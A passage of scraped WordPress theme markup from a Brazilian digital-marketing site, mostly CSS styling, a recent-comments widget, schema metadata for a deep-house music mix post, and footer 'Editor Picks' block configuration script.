                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style>
<style>
/* custom css */
.tdi_131_746 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_131_746 .td-block-title a,
				.tdi_131_746 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_131_746 .comment-author-link span,
				.tdi_131_746 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_131_746 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Recent Comments</span></h4></div><div id=tdi_131_746 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class=td-block-span12>
<span class=recentcomments><span class=comment-author-link><a href="https://wordpress.org/">Um comentarista do WordPress</a></span> on <a href="/2020/06/05/ola-mundo/#comment-1">Olá, mundo!</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class=td-page-meta itemprop=author itemscope itemtype="https://schema.org/Person"><meta itemprop=name content="Agência Mesh"></span><meta itemprop=datePublished content=2020-09-12T16:14:36-03:00><meta itemprop=dateModified content=2020-09-12T16:14:36-03:00><meta itemscope itemprop=mainEntityOfPage itemType="https://schema.org/WebPage" itemid="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/"/><span class=td-page-meta itemprop=publisher itemscope itemtype="https://schema.org/Organization"><span class=td-page-meta itemprop=logo itemscope itemtype="https://schema.org/ImageObject"><meta itemprop=url content="http://www.marketingdigital.emp.br/2020/09/12/the-best-of-vocal-deep-house-chill-out-music-mix-2020/"></span><meta itemprop=name content="Agencia Marketing - Marketing Digital"></span><meta itemprop=headline content="The Best of Vocal Deep House Chill Out Music Mix 2020"><span class=td-page-meta itemprop=image itemscope itemtype="https://schema.org/ImageObject"><meta itemprop=url content="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111.jpg"><meta itemprop=width content=800><meta itemprop=height content=533></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class=td-footer-template-wrap style="position: relative">
                <div class="td-footer-wrap ">
            <div id=tdi_132_dbb class=tdc-zone><div class="tdc_zone tdi_133_7bb  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_133_7bb{
                    min-height: 0;
                }
</style><div id=tdi_134_d30 class="tdc-row stretch_row"><div class="vc_row tdi_135_7d7  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_135_7d7{
                    min-height: 0;
                }.tdi_135_7d7,
				.tdi_135_7d7 .tdc-columns{
				    display: block;
				}.tdi_135_7d7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_135_7d7{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_135_7d7 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_135_7d7{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_7d7{
padding-top:44px !important;
}
}

</style>
<div class="tdi_134_d30_rand_style td-element-style"><div class=td-element-style-before><style>
.tdi_134_d30_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_134_d30_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_137_b03  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137_b03{
                    vertical-align: baseline;
                }.tdi_137_b03 > .wpb_wrapper,
				.tdi_137_b03 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_137_b03 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_137_b03 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="vc_row_inner tdi_139_70b  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_139_70b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_139_70b,
				.tdi_139_70b .tdc-inner-columns{
				    display: block;
				}.tdi_139_70b .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_141_370  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_141_370{
                    vertical-align: baseline;
                }.tdi_141_370 > .wpb_wrapper,
				.tdi_141_370 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_370 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_142_095 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid=tdi_142_095>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_142_095 .td-block-title > *,
            .td-theme-wrap .tdi_142_095 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_142_095 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_142_095 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_142_095 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_142_095 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_142_095 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_142_095 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_142_095 .td_quote_on_blocks,
            .td-theme-wrap .tdi_142_095 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_142_095 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_142_095 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_142_095 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_142_095 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_142_095 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_142_095 .td-read-more a,
            .td-theme-wrap .tdi_142_095 .td-weather-information:before,
            .td-theme-wrap .tdi_142_095 .td-weather-week:before,
            .td-theme-wrap .tdi_142_095 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_142_095 .td-post-category,
            .td-theme-wrap .tdi_142_095 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_095{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_095{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_095 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_142_095 .entry-thumb{
					background-position: center 50%;
				}.tdi_142_095 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_142_095 .td-image-container,
				.ie11 .tdi_142_095 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_142_095 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_142_095 .td-module-meta-info,
				.ie11 .tdi_142_095 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_142_095 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_142_095 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_142_095 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_142_095 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_142_095 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_142_095 .td-post-vid-time{
					display: block;
				}.tdi_142_095 .td-post-category{
					display: none;
				}.tdi_142_095 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_142_095 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_142_095 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_142_095 .td-read-more{
					display: none;
				}.tdi_142_095 .td-post-author-name{
					display: none;
				}.tdi_142_095 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_142_095 .td-icon-star,
                .tdi_142_095 .td-icon-star-empty,
                .tdi_142_095 .td-icon-star-half{
					font-size: 15px;
				}.tdi_142_095 .td-module-comments{
					display: none;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_142_095 .td-module-title a{
					color: #ffffff;
				}.tdi_142_095 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_142_095 .td-block-title a,
				.tdi_142_095 .td-block-title span{
					font-size:18px !important;
				}.tdi_142_095 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_142_095 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_142_095 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_142_095 .td-module-container:before{
					bottom: -13px;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_095 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_142_095 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_142_095 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_142_095 .td-module-container:before{
					bottom: -10px;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_142_095 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_142_095 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_142_095 .td-module-container:before{
					bottom: -13px;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_142_095 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_142_095 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_142_095=new tdBlock();block_tdi_142_095.id="tdi_142_095";block_tdi_142_095.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142_095","tdc_css_class":"tdi_142_095","tdc_css_class_style":"tdi_142_095_rand_style"}';block_tdi_142_095.td_column_number="1";block_tdi_142_095.block_type="td_flex_block_1";block_tdi_142_095.post_count="3";block_tdi_142_095.found_posts="127";block_tdi_142_095.header_color="";block_tdi_142_095.ajax_pagination_infinite_stop="";block_tdi_142_095.max_num_pages="43";tdBlocksArray.push(block_tdi_142_095);</script><div class=td-block-title-wrap><h4 class=td-block-title><span class=td-pulldown-size>EDITOR PICKS</span></h4></div><div id=tdi_142_095 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
